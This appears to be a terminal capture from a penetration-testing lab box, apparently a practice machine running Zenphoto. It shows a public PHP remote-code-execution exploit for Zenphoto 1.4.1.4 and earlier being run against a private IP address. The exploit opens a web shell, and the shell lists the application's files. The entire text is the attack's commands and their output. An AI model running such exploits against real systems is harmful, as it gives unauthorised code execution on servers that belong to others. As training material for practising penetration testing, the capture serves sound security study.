 ┌──(kali㉿kali)-[~/boxes/pg-zenphoto]
└─$ php 18083.php
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
Usage......: php 18083.php <host> <path>
Example....: php 18083.php localhost /
Example....: php 18083.php localhost /zenphoto/
┌──(kali㉿kali)-[~/boxes/pg-zenphoto]
└─$ php 18083.php 192.168.157.41 http://192.168.157.41/test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
zenphoto-shell# ls
class.auth.php
class.file.php
class.history.php
class.image.php
class.manager.php
class.pagination.php
class.search.php
class.session.php
class.sessionaction.php
class.upload.php
config.base.php
config.php
config.tinymce.php
data.php
function.base.php
zenphoto-shell#